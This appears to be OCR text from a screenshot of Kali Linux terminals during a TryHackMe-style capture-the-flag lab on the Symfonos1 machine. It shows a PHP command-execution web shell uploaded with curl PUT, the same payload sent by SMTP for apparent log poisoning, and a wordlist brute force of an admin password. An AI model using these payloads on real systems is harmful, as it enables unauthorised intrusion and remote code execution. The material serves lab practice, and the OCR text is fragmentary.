 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:00
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 78x20
WITH PUT:
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFORE WE STA
RTED
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ <?php system($_GET['cmd']);?>
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ 130 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ cat ~/Scripts/php_lif_reverse_shell.txt 130 ⨯
PHP_CMD_Execution_in_address_bar.txt php_lif_reverse_shell.txt
php_insert_command_into_mysql.txt PHP_SUID_CHMOD
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
250 2.1.0 Ok
RCPT TO:Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as E42604002B
MAIL FROM: OGC
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 537844002B
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x19
Trying admin / 09101988 Time: 00:28:42 <> (94715 / 14344391) 0.66% E
Trying admin / 09061988 Time: 00:28:42 <> (94720 / 14344391) 0.66% E
Trying admin / 09021987 Time: 00:28:42 <> (94725 / 14344391) 0.66% E
Trying admin / 082993 Time: 00:28:42 <> (94730 / 14344391) 0.66% ETA
Trying admin / 082204 Time: 00:28:42 <> (94735 / 14344391) 0.66% ETA
Trying admin / 081802 Time: 00:28:42 <> (94740 / 14344391) 0.66% ETA
Trying admin / 081502 Time: 00:28:42 <> (94745 / 14344391) 0.66% ETA
Trying admin / 080977 Time: 00:28:42 <> (94750 / 14344391) 0.66% ETA
Trying admin / 08061984 Time: 00:28:42 <> (94755 / 14344391) 0.66% E
Trying admin / 080381 Time: 00:28:42 <> (94760 / 14344391) 0.66% ETA
Trying admin / 073192 Time: 00:28:42 <> (94765 / 14344391) 0.66% ETA
Trying admin / 072779 Time: 00:28:42 <> (94770 / 14344391) 0.66% ETA
Trying admin / 072380 Time: 00:28:43 <> (94775 / 14344391) 0.66% ETA
Trying admin / 071785 Time: 00:28:43 <> (94780 / 14344391) 0.66% ETA
Trying admin / 071003 Time: 00:28:43 <> (94785 / 14344391) 0.66% ETA
Trying admin / 07071983 Time: 00:28:43 <> (94790 / 14344391) 0.66% E
Trying admin / 07021992 Time: 00:28:43 <> (94795 / 14344391) 0.66% E
Trying admin / 062779 Time: 00:28:43 <> (94800 / 14344391) 0.66% ETA
: 71:57:31
kali@kali: /var/mail 101x17
drwxr-xr-x 2 root root 4096 Nov 17 2020 opt
lrwxrwxrwx 1 root root 4 Nov 17 2020 run -> /run
drwxr-xr-x 6 root root 4096 Jun 3 01:46 spool
drwxrwxrwt 9 root root 12288 Jun 24 20:39 tmp
drwxr-xr-x 3 root root 4096 Nov 17 2020 www
(kali㉿kali)-[/var]
$ cd mail
(kali㉿kali)-[/var/mail]
$ ls -la
total 8
drwxrwsr-x 2 root mail 4096 Nov 17 2020 .
drwxr-xr-x 12 root root 4096 Nov 17 2020 ..
(kali㉿kali)-[/var/mail]
$